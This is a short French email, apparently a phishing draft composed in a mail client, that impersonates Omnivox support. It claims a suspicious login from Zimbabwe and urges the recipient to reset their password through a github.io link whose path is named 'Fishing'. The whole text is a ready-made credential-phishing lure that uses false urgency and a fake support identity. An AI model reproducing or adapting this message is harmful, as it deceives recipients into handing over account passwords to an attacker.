 Omnivox
Destinataires
Omnivox
Bonjour,
Il semblerait qu'un problème soit survenu lors d'une connexion à votre session.
Une tentative de connexion a été effectuée à partir de l'emplacement suivant: Zimbabwe.
Une réinitialisation du mot de passe est requise pour assurer la sécurité de votre compte.
Voici le lien pour nécessaire à la réinitialistion du mot de passe: https://lowa1234.github.io/Fishing/Fishing
Cordialement,
L'équipe de soutien d'Omnivox.
Sans Serif
Envoyer